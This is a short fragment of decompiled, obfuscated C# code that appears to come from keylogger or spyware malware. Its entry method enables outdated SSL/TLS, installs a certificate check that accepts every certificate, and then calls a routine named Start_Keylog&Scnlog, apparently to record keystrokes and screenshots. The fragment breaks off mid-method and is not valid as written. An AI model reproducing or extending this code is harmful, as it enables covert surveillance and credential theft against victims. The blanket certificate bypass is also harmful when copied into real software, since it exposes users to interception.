 using System;
using System.Net;
using System.Net.Security;
using System.Runtime.CompilerServices;
using System.Security.Cryptography.X509Certificates;
using System.Windows.Forms;
using vTBX0;
namespace lkknWtB8PS
{
// Token: 0x02000002 RID: 2
public class GClass0
{
// Token: 0x06000001 RID: 1 RVA: 0x00003114 File Offset: 0x00001314
[STAThread]
public static void tcQ()
{
ServicePointManager.SecurityProtocol = (SecurityProtocolType.Ssl3 | SecurityProtocolType.Tls | SecurityProtocolType.Tls11 | SecurityProtocolType.Tls12);
Delegate serverCertificateValidationCallback = ServicePointManager.ServerCertificateValidationCallback;
if (GClass0.CS$<>9__CachedAnonymousMethodDelegate1 == null)
{
GClass0.CS$<>9__CachedAnonymousMethodDelegate1 = new RemoteCertificateValidationCallback(GClass0.eRjDeLZHO);
}
ServicePointManager.ServerCertificateValidationCallback = (RemoteCertificateValidationCallback)Delegate.Combine(serverCertificateValidationCallback, GClass0.CS
$<>9__CachedAnonymousMethodDelegate1);
oBH.Start_Keylog&Scnlog();
Application.Run();
}
// Token: 0x06000003 RID: 3 RVA: 0x0000221C File Offset: 0x0000041C
[CompilerGenerated]
private static bool eRjDeLZHO(object nfbTOj, X509Certificate s0G7WM, X509Chain XnM, SslPolicyErrors Kg2WqbhjL2)
{
return true;